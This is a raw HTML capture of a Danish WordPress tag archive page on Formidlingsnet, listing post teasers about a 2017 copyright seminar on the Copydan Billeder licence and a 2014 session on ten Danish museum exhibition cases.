

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.formidlingsnet.dk/tag/inspiration/
body_size: 10316
content:
<!DOCTYPE html>
<html lang="da-DK" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.formidlingsnet.dk/xmlrpc.php" />


<title>inspiration &#8211; Formidlingsnet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Formidlingsnet &raquo; Feed" href="http://www.formidlingsnet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Formidlingsnet &raquo;-kommentar-feed" href="http://www.formidlingsnet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Formidlingsnet &raquo; inspiration-tag-feed" href="http://www.formidlingsnet.dk/tag/inspiration/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.formidlingsnet.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.formidlingsnet.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='surfarama_style-css' href='http://www.formidlingsnet.dk/wp-content/themes/surfarama/style.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.formidlingsnet.dk/wp-content/themes/surfarama/library/js/modernizr-2.6.2.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.formidlingsnet.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.formidlingsnet.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.formidlingsnet.dk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.formidlingsnet.dk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.formidlingsnet.dk/wp-content/themes/surfarama/library/js/scripts.js?ver=1.0.0" id="surfarama_custom_js-js"></script>
<link rel="https://api.w.org/" href="http://www.formidlingsnet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.formidlingsnet.dk/wp-json/wp/v2/tags/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.formidlingsnet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
	 <style id="surfarama-styles" type="text/css">
	 	 #site-title a { color: #000000; }
	 	.post_content a, .post_content a:visited, .cycle-pager span.cycle-pager-active, .post_content ul li:before, .post_content ol li:before, .colortxt { color: #e62c38; }
	#search-box-wrap, #search-icon,	nav[role=navigation] .menu ul li a:hover, nav[role=navigation] .menu ul li.current-menu-item a, .nav ul li.current_page_item a, nav[role=navigation] .menu ul li.current_page_item a, .meta-by, .meta-on, .meta-com, .grid-box, .grid-box .cat-links, .pagination a:hover, .pagination .current, .cat-meta-color, .colorbar, #respond #submit { background-color: #e62c38; }
	.pagination a:hover, .pagination .current, footer[role=contentinfo] a {	color: #fff; }
	#sidebar .widget, #sidebar-home .widget { border-top-color: #e62c38; }
		.entry-meta a, .category-archive-meta, .category-archive-meta a, .commentlist .vcard time a, .comment-meta a, #respond .comment-notes, #respond .logged-in-as { color: #a4a4a4; }
		body, .entry-meta, #comment-nav-above a, #comment-nav-below a, #nav-above a, #nav-below a, #image-navigation a, #sidebar .widget a, #sidebar-home .widget a, #respond a, #site-generator, #site-generator a { color: #000000; }
		nav[role=navigation] div.menu, .pagination span, .pagination a, #sidebar .widget-title, #sidebar-home .widget-title { background-color: #444444; }
	#sidebar .widget, #sidebar-home .widget { border-left-color: #444444; border-right-color: #444444; border-bottom-color: #444444; }
	footer[role=contentinfo] { border-top-color: #444444; }
		.grid-box .cat-links { display: block; }
	.grid-box-noimg { height: auto; min-height: 30px; }
	     </style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f0f0f0; }
</style>
	</head>

<body class="archive tag tag-inspiration tag-292 custom-background">
<div id="container">
	<div id="search-box-wrap">
        <div id="search-box">
           <div id="close-x">x</div>
           <form role="search" method="get" id="searchform" class="searchform" action="http://www.formidlingsnet.dk/">
				<div>
					<label class="screen-reader-text" for="s">Søg efter:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Søg" />
				</div>
			</form>        </div>
    </div>

	<header id="branding" role="banner">
      <div id="inner-header" class="clearfix">
		<div id="site-heading">

                        <div id="site-title"><a href="http://www.formidlingsnet.dk/" title="Formidlingsnet" rel="home">Formidlingsnet</a></div>
                        </div>
        
        <div id="social-media" class="clearfix">
            
        	            <a href="http://www.facebook.com/groups/7307707370/" class="social-fb" title="http://www.facebook.com/groups/7307707370/">Facebook</a>
                        
                        <a href="http://twitter.com/formidlingsnet" class="social-tw" title="http://twitter.com/formidlingsnet">Twitter</a>
            			
                        
                        
                        
                        <a href="http://www.youtube.com/channel/UCzjNu1F1gPfMpo4PF9Z4nsw" class="social-yt" title="http://www.youtube.com/channel/UCzjNu1F1gPfMpo4PF9Z4nsw">Youtube</a>
                        
                        
                        
                        
                        <a href="http://www.vimeo.com/formidlingsnet" class="social-vi" title="http://www.vimeo.com/formidlingsnet">Vimeo</a>
                        
                        
                        
                        <a href="mailto:post@formidlingsnet.dk" class="social-em" title="mailto:post@formidlingsnet.dk">Email</a>
                        
            <div id="search-icon"></div>
            
         </div>
		
      </div>
      
      <nav id="access" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul id="menu-top-nav" class="menu"><li id="menu-item-4929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4929"><a href="http://www.formidlingsnet.dk/">Forside</a></li>
<li id="menu-item-4928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4928"><a href="http://www.formidlingsnet.dk/om/">Om formidlingsnettet</a></li>
<li id="menu-item-4964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4964"><a href="http://www.formidlingsnet.dk/live/">Live</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3072"><a href="/wp-login.php?action=register">Deltag</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3073"><a href="/Kontakt">Kontakt</a></li>
</ul></div>		</nav><!-- #access -->
      
	</header><!-- #branding -->

    <div id="content" class="clearfix">
        
        <div id="main" class="clearfix" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span class="colortxt">inspiration</span></h1>

									</header>

				                
                <div id="grid-wrap" class="clearfix">
                
													<div class="grid-box">
					
<article id="post-5251" class="post-5251 post type-post status-publish format-standard hentry category-seminarer-og-konferencer tag-copyright tag-digital-formidling tag-formidling tag-fotografi tag-inspiration tag-konference tag-lff"  style="background-color: #008789">
	
        <br />
<b>Notice</b>:  Only variables should be assigned by reference in <b>/home/www/formidlingsnet.dk/wp-content/themes/surfarama/content.php</b> on line <b>20</b><br />
			<div class="grid-box-img"><a href="http://www.formidlingsnet.dk/ophavsret-tilgaengeliggoerelse-og-formidling-om-abm-licensaftalen-med-copydan-billeder-udfordringer-og-perspektiver/" rel="bookmark" title="Ophavsret, tilgængeliggørelse og Formidling  – Om ABM licensaftalen med Copydan Billeder &#8211; udfordringer og perspektiver"><img width="415" height="265" src="http://www.formidlingsnet.dk/wp-content/uploads/2017/05/LFF.jpg" class="attachment-full size-full" alt="LFF-seminar tirsdag 6. juni 2017 kl. 10-16 på Stadsbiblioteket, Lyngby Hovedgade 28, 2800 Kgs. Lyngby." decoding="async" fetchpriority="high" srcset="http://www.formidlingsnet.dk/wp-content/uploads/2017/05/LFF.jpg 415w, http://www.formidlingsnet.dk/wp-content/uploads/2017/05/LFF-392x250.jpg 392w" sizes="(max-width: 415px) 100vw, 415px" /></a></div> 
		
	        
    		        <span class="cat-links" style="background-color: #008789">
            <a href="http://www.formidlingsnet.dk/category/seminarer-og-konferencer/" rel="tag">Seminarer og konferencer</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.formidlingsnet.dk/ophavsret-tilgaengeliggoerelse-og-formidling-om-abm-licensaftalen-med-copydan-billeder-udfordringer-og-perspektiver/" title="Permalink to Ophavsret, tilgængeliggørelse og Formidling  – Om ABM licensaftalen med Copydan Billeder &#8211; udfordringer og perspektiver" rel="bookmark">Ophavsret, tilgængeliggørelse og Formidling  – Om ABM licensaftalen med Copydan Billeder &#8211; udfordringer og perspektiver</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="http://www.formidlingsnet.dk/author/kitt-boding-jensen/" title="View all posts by Kitt Boding-Jensen" rel="author">Kitt Boding-Jensen</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="http://www.formidlingsnet.dk/ophavsret-tilgaengeliggoerelse-og-formidling-om-abm-licensaftalen-med-copydan-billeder-udfordringer-og-perspektiver/" title="08:17" rel="bookmark"><time class="entry-date" datetime="2017-05-08T08:17:20+02:00">8. maj 2017</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		LFF-seminar tirsdag 6. juni 2017 kl. 10-16 på Stadsbiblioteket, Lyngby Hovedgade 28, 2800 Kgs....			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="http://www.formidlingsnet.dk/tag/copyright/" rel="tag">copyright</a>, <a href="http://www.formidlingsnet.dk/tag/digital-formidling/" rel="tag">digital formidling</a>, <a href="http://www.formidlingsnet.dk/tag/formidling/" rel="tag">formidling</a>, <a href="http://www.formidlingsnet.dk/tag/fotografi/" rel="tag">Fotografi</a>, <a href="http://www.formidlingsnet.dk/tag/inspiration/" rel="tag">inspiration</a>, <a href="http://www.formidlingsnet.dk/tag/konference/" rel="tag">konference</a>, <a href="http://www.formidlingsnet.dk/tag/lff/" rel="tag">lff</a>			</span>
			<span class="sep"> | </span>
					
				<span class="comments-link"><a href="http://www.formidlingsnet.dk/ophavsret-tilgaengeliggoerelse-og-formidling-om-abm-licensaftalen-med-copydan-billeder-udfordringer-og-perspektiver/#respond">Leave a comment</a></span>
		<span class="sep"> | </span>
		
			</footer><!-- #entry-meta -->
</article><!-- #post-5251 -->
                    </div>
                    
									<div class="grid-box">
					
<article id="post-4615" class="post-4615 post type-post status-publish format-standard hentry category-formidlingsseminar category-why-exhibitions-2014 tag-borgmuseet tag-formidling tag-formidlingsseminar tag-holstebro-museum tag-inspiration tag-lemvig-museum tag-museet-for-samtidskunst tag-nationalmuseet tag-naturhistorisk-museum tag-odense-bys-museum tag-skovgaard-museet tag-ubemandet tag-udstilling tag-vejlemuseerne"  style="background-color: ">
	
        <br />
<b>Notice</b>:  Only variables should be assigned by reference in <b>/home/www/formidlingsnet.dk/wp-content/themes/surfarama/content.php</b> on line <b>20</b><br />

		<div class="grid-box-noimg"></div> 
            
	        
    		        <span class="cat-links" style="background-color: ">
            <a href="http://www.formidlingsnet.dk/category/formidlingsseminar/" rel="tag">Formidlingsseminar</a>, <a href="http://www.formidlingsnet.dk/category/formidlingsseminar/why-exhibitions-2014/" rel="tag">Why Exhibitions? 2014</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.formidlingsnet.dk/10x7-minutter/" title="Permalink to 10&#215;7 minutter" rel="bookmark">10&#215;7 minutter</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="http://www.formidlingsnet.dk/author/kitt-boding-jensen/" title="View all posts by Kitt Boding-Jensen" rel="author">Kitt Boding-Jensen</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="http://www.formidlingsnet.dk/10x7-minutter/" title="09:05" rel="bookmark"><time class="entry-date" datetime="2014-03-12T09:05:45+01:00">12. marts 2014</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		Præsentation af 10 danske udstillingscases. Sessionen er en mulighed for at få et bredt indblik...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="http://www.formidlingsnet.dk/tag/borgmuseet/" rel="tag">Borgmuseet</a>, <a href="http://www.formidlingsnet.dk/tag/formidling/" rel="tag">formidling</a>, <a href="http://www.formidlingsnet.dk/tag/formidlingsseminar/" rel="tag">Formidlingsseminar</a>, <a href="http://www.formidlingsnet.dk/tag/holstebro-museum/" rel="tag">Holstebro Museum</a>, <a href="http://www.formidlingsnet.dk/tag/inspiration/" rel="tag">inspiration</a>, <a href="http://www.formidlingsnet.dk/tag/lemvig-museum/" rel="tag">Lemvig Museum</a>, <a href="http://www.formidlingsnet.dk/tag/museet-for-samtidskunst/" rel="tag">Museet for Samtidskunst</a>, <a href="http://www.formidlingsnet.dk/tag/nationalmuseet/" rel="tag">nationalmuseet</a>, <a href="http://www.formidlingsnet.dk/tag/naturhistorisk-museum/" rel="tag">Naturhistorisk Museum</a>, <a href="http://www.formidlingsnet.dk/tag/odense-bys-museum/" rel="tag">Odense Bys Museum</a>, <a href="http://www.formidlingsnet.dk/tag/skovgaard-museet/" rel="tag">Skovgaard Museet</a>, <a href="http://www.formidlingsnet.dk/tag/ubemandet/" rel="tag">ubemandet</a>, <a href="http://www.formidlingsnet.dk/tag/udstilling/" rel="tag">udstilling</a>, <a href="http://www.formidlingsnet.dk/tag/vejlemuseerne/" rel="tag">VejleMuseerne</a>			</span>
			<span class="sep"> | </span>
					
				<span class="comments-link"><a href="http://www.formidlingsnet.dk/10x7-minutter/#respond">Leave a comment</a></span>
		<span class="sep"> | </span>
		
			</footer><!-- #entry-meta -->
</article><!-- #post-4615 -->
                    </div>
                    
									<div class="grid-box">
					
